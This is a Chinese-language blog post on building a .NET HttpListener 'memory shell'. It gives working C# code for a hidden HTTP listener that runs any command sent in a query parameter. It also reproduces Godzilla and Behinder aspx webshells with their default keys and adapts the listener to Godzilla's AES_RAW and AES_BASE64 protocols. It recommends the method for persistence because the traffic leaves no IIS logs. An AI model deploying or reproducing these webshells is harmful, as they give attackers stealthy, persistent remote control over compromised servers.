浅谈 DotNet 内存马 HttpListener
0x01 何为HttpListener
在System.Net.HttpListener.dll提供了HttpListener类
HttpListener提供一个简单的HTTP协议监听器.使用它可以很容易的提供一些Http服务,而无需启动IIS这类大型服务程序。使用HttpListener的方法流程很简单:主要分为以下几步
- 1.建立一个HTTP监听器并初始化
- 2.新增需要监听的URI字段
- 3.开始侦听来自客户端的请求
- 4.处理客户端的Http请求
- 5.关闭HTTP监听器
在MSDN中关于HttpListener其相关文档:
https://docs.microsoft.com/en-us/dotnet/api/system.net.httplistener?view=net-6.0
在这里可以理解为类似python中的http.server一样快速启动一个HTTP服务从而实现相关业务,使用HttpListener的好处在于可以进行端口复用以及由于是新起的HTTP服务,并不会在产生IIS日志
需要注意的是HttpListener中Start是需要管理员权限的,否则会deny,因此比较适合进行维权
0x02 基本使用
参考MSDN给出的example进行说明:
// This example requires the System and System.Net namespaces.
public static void SimpleListenerExample(string[] prefixes)
{
    if (!HttpListener.IsSupported)
    {
        Console.WriteLine ("Windows XP SP2 or Server 2003 is required to use the HttpListener class.");
        return;
    }
    // URI prefixes are required,
    // for example "http://contoso.com:8080/index/".
    if (prefixes == null || prefixes.Length == 0)
      throw new ArgumentException("prefixes");

    // Create a listener.
    HttpListener listener = new HttpListener();
    // Add the prefixes.
    foreach (string s in prefixes)
    {
        listener.Prefixes.Add(s);
    }
    listener.Start();
    Console.WriteLine("Listening...");
    // Note: The GetContext method blocks while waiting for a request.
    HttpListenerContext context = listener.GetContext();
    HttpListenerRequest request = context.Request;
    // Obtain a response object.
    HttpListenerResponse response = context.Response;
    // Construct a response.
    string responseString = "<HTML><BODY> Hello world!</BODY></HTML>";
    byte[] buffer = System.Text.Encoding.UTF8.GetBytes(responseString);
    // Get a response stream and write the response to it.
    response.ContentLength64 = buffer.Length;
    System.IO.Stream output = response.OutputStream;
    output.Write(buffer,0,buffer.Length);
    // You must close the output stream.
    output.Close();
    listener.Stop();
}
并且MSDN中也给出了相关使用说明

让我们先通过启动HTTPListener来实现命令执行:
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.Linq;
using System.Net;
using System.Text;
using System.Threading.Tasks;

namespace httplistener
{
    class Program
    {
        static void Main(string[] args)
        {
            String[] s = { "http://*:8888/favicon.ico/" };
            while (true)
            {
                SimpleListenerHTTP(s);
            }
        }
        public static void SimpleListenerHTTP(String[] prefixes)
        {
            // 判断是否支持HTTPListener
            if (!HttpListener.IsSupported)
            {
                Console.WriteLine("Windows XP SP2 or Server 2003 is required to use the HttpListener class.");
                return;
            }
            // 输入的URI, 内部马可以以http://*:port/favicon.ico/为例
            if (prefixes == null || prefixes.Length == 0)
                throw new ArgumentException("prefixes");
            // 创建Listener
            HttpListener httpListener = new HttpListener();
            // 加入prefixes
            foreach(String prefix in prefixes)
            {
                httpListener.Prefixes.Add(prefix);
            }
            // 启动监听器,进行监听
            httpListener.Start();
            Console.WriteLine("Listening...");
            // 从上下文中获取Request,Response对象
            HttpListenerContext httpListenerContext = httpListener.GetContext();
            HttpListenerRequest request = httpListenerContext.Request;
            HttpListenerResponse response = httpListenerContext.Response;
            String cmd = request.QueryString["cmd"];
            if(cmd != null)
            {
                Process p = new Process();
                p.StartInfo.FileName = cmd;
                p.StartInfo.UseShellExecute = false;
                p.StartInfo.RedirectStandardOutput = true;
                p.StartInfo.RedirectStandardError = true;
                p.Start();
                byte[] data = Encoding.UTF8.GetBytes(p.StandardOutput.ReadToEnd() + p.StandardError.ReadToEnd());
                response.ContentLength64 = data.Length;
                System.IO.Stream output = response.OutputStream;
                output.Write(data, 0, data.Length);
                output.Close();
                httpListener.Stop();
            }
            else
            {
                byte[] data = Encoding.UTF8.GetBytes("NULL");
                response.ContentLength64 = data.Length;
                System.IO.Stream output = response.OutputStream;
                output.Write(data, 0, data.Length);
                output.Close();
                httpListener.Stop();
            }
        }
    }
}
这里注意需要进入循环,否则监听器只会开启一次就会Stop,使得内存马失效:

当然在这里在外层直接循环并不妥当,可以只start一次,在内层中处理循环和异常
0x03 适配Godzilla AES_RAW
这里首先让我们来看一下Godzilla生成的aspx后门:

<%@ Page Language="C#"%><%
try {
    string key = "3c6e0b8a9c15224a";
    string pass = "pass";
    string md5 = System.BitConverter.ToString(new System.Security.Cryptography.MD5CryptoServiceProvider().ComputeHash(System.Text.Encoding.Default.GetBytes(pass + key))).Replace("-", "");
    byte[] data = System.Convert.FromBase64String(Context.Request[pass]);
    data = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.GetBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(data, 0, data.Length);
    if (Context.Session["payload"] == null) {
        Context.Session["payload"] = (System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new System.Type[] { typeof(byte[]) }).Invoke(null, new object[] { data });
    }
    else {
        System.IO.MemoryStream outStream = new System.IO.MemoryStream();
        object o = ((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY");
        o.Equals(Context);
        o.Equals(outStream);
        o.Equals(data);
        o.ToString();
        byte[] r = outStream.ToArray();
        Context.Response.Write(md5.Substring(0, 16));
        Context.Response.Write(System.Convert.ToBase64String(new System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length)));
        Context.Response.Write(md5.Substring(16));
    }
}
catch (System.Exception) { }
%>可以看到webshell先通过base64解密后,调用RijndaelManaged.CreateDecryptor方法来创建一个对称解密器对象,其中密钥和IV向量都是key,而key就是字符串key进行md5后的摘要值前16位,之后解密获得原始payload,也就是Jar包中的shells/payloads/csharp/assets/payload.dll,如果当前Context session中不包含 payload,则代表是第一次访问shell,传入数据当作payload加载,获取基础信息、命令执行、文件管理、数据库等功能的代码,那就通过System.Reflection.Assembly反射加载这个dll,并存在session中,如果当前Context session中含有payload,那就调用CreateInstance 方法来实例化这个类,之后再调用这个类里面重写的Equals方法,来处理一些object,最后再按照一定的格式输出返回值。
1.获取session
哥斯拉功能代码基本都是以保存在session中的形式实现的,想要HttpListener能够适配哥斯拉,则也必须能够获取session,然而HttpListener并没有相关session方法,这里hiding师傅的思路是设置Http头和字典来实现:
Dictionary<string, dynamic> sessiontDirectory = new Dictionary<string, dynamic>();但是本人实现的时候遇到了一些bug,因此我采用了HashTable的方式:

2.获取Context
在这里如果需要适配哥斯拉,那么基本的步骤就和哥斯拉生成的模板类似,在前文我们可以看到,当初始化加载Payload后,则进入else的操作通过实例化payload然后调用Equals方法,在模板webshell中context是System.Web.HttpContext
https://docs.microsoft.com/en-us/dotnet/api/system.web.httpcontext?view=netframework-4.8
而此处是System.Net.HttpListenerContext
https://docs.microsoft.com/en-us/dotnet/api/system.net.httplistenercontext?view=net-6.0
可以看到该类并没有Session属性,hiding师傅此处是进行了转换,将HttpListenerContext转为了System.Web.HttpContext:
HttpListenerContext httpListenerContext = httpListener.GetContext();
HttpListenerRequest request = httpListenerContext.Request;
HttpListenerResponse response = httpListenerContext.Response;

// 将httpListenerContext 转为 HttpContext
HttpRequest req = new HttpRequest("", request.Url.ToString(), request.QueryString.ToString());
System.IO.StreamWriter writer = new System.IO.StreamWriter(response.OutputStream);
HttpResponse res = new HttpResponse(writer);
HttpContext Context = new HttpContext(req, res);
3.输出回显
参考使用哥斯拉生成的Csharp webshell,最后需要把得到的结果进行AES加密后放到response的输出流中:
r = new System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length);
response.StatusCode = 200;
response.ContentLength64 = r.Length;
Stream stm = response.OutputStream;
stm.Write(r, 0, r.Length);
贴一下核心代码

接着我们生成可执行文件并且运行:
当我们直接访问该URL时,出现NULL,表示内存马正常执行:

此时我们使用哥斯拉连接:

并且正常执行命令和相关操作:


可以看到在测试连接和加载连接时初始化Payload的长度,以及后面加载命令时的长度,并且回显就是AES加密后的回显:
0x03 适配Godzilla AES_BASE64_RAW
有了前文适配AES_RAW的基础后,其实适配BASE64无非是多了一层Base64编码,只需要在解析请求参数的时候多一个步骤,首先来看一下Base64编码的Godzilla webshell

然后我们采用
CSHARP_AES_BASE64编码进行抓包:
此时相当于做了一层Base64处理,因此我们只需要在解密和加密时同样进行Base64操作即可,先把参数处理函数写好:
public static Dictionary<string, string> parse_post(HttpListenerRequest request)
        {
            var raw_data = new StreamReader(request.InputStream,request.ContentEncoding).ReadToEnd();
            Dictionary<string, string> postParams = new Dictionary<string, string>();
            string[] rawParams = raw_data.Split('&');
            foreach(string param in rawParams)
            {
                string[] key_and_value = param.Split('=');
                string param_key = key_and_value[0];
                string param_value = HttpUtility.UrlDecode(key_and_value[1]);
                postParams.Add(param_key, param_value);
            }
            return postParams;
        }
随后我们按照生成的webshell,在接收参数和回显时进行编码:
# 从参数解码
// 从request中获取post的数据
int contentLength = int.Parse(request.Headers.Get("Content-Length"));
// Base64 解码
Dictionary<string, string> posParams = parse_post(request);
byte[] data = System.Convert.FromBase64String(posParams[pass]);
# 回显
response.StatusCode = 200;
string res_data = md5.Substring(0, 16) + System.Convert.ToBase64String(new System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length)) + md5.Substring(16);
byte[] res_data_bytes = Encoding.ASCII.GetBytes(res_data);
response.ContentLength64 = res_data_bytes.Length;
response.OutputStream.Write(res_data_bytes, 0, res_data_bytes.Length);
完成后我们编译运行程序,使用AES_BASE64加密器进行测试连接,此时可以看到进行payload初始化以及后面的操作

查看相关功能也是正常执行:

0x04 适配冰蝎 (搁置)
首先来生成一个aspx的webshell,来观察一些冰蝎的webshell特征
<%@ Page Language="C#" %>
<%@Import Namespace="System.Reflection"%>
<%Session.Add("k","e45e329feb5d925b"); /*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/byte[]
k = Encoding.Default.GetBytes(Session[0] + ""),
c = Request.BinaryRead(Request.ContentLength);
Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);
%>
结合设置代理后的抓包分析,也可以推测出冰蝎自带的webshell是RAW形式的,采用AES加密,并没有进行Base64操作,这里AES加密密钥就是连接密码32位md5的前16位,使用Session存储,因为不像哥斯拉需要初始化Payload,因此在这里直接使用AES密钥加解密
更加细致的说明,作者本人rebeyond师傅已经分析过了:
https://xz.aliyun.com/t/2758
在实现过程中会出现一个麻烦的问题,我们的目标是在Payload的Equals方法中取到Request、Response、Session等和Http请求强相关的对象。在Java中,我们是通过给Equals传递pageContext内置对象的方式来获得,在aspx中,则更简单,只需要传递this指针即可。
经过分析发现,aspx页面中的this指针类型为System.Web.UI.Page,该类表示一个从托管ASP.NET Web 应用程序的服务器请求的.aspx文件,幸运的是,和Http会话相关的对象,都可以通过Page对象访问到,如HttpRequest Request=(System.Web.UI.Page)obj.Request。
而在HttpListener中并没有类似这样的类,能够找到唯一相似的便是HttpContext/HttpListenerContext,而强制转换为System.Web.UI.Page已经写死在对应的DLL中,因此如果这里要修改的话,需要重新对dll进行patch,就会非常复杂

因此此处利用HttpListener注入冰蝎内存马不是很好实现,在这里也就先搁置了

